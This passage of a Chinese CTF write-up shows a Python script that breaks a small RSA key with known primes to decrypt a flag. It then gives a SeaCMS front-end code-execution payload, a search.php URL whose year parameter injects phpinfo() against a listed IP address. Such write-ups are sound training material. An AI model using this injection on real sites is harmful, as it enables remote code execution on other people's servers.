 嘉韦思杯2嘉韦思杯2.png)
编写脚本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19#-*- encoding: utf-8 -*-
import gmpy
import rsa
Modulus = 76775333340223961139427050707840417811156978085146970312315886671546666259161
a = 273821108020968288372911424519201044333
b = 280385007186315115828483000867559983517
Exponent = 65537
d = int(gmpy.invert(Exponent , (a-1) * (b-1)))
privatekey = rsa.PrivateKey(Modulus , Exponent , d , a , b) #计算私钥
with open("./fllllllag.txt" , "rb") as f:
print(rsa.decrypt(f.read(), privatekey).decode()) #使用私钥对密文进行解密
最终可得:flag{_2o!9_CTF_ECUN_}
作战计划
这道题是要找cms的漏洞,seacms有前台任意代码执行漏洞
http://47.103.43.235:84/search.php?searchtype=5&tid=6&year=2014);phpinfo();//
![嘉韦思杯6.1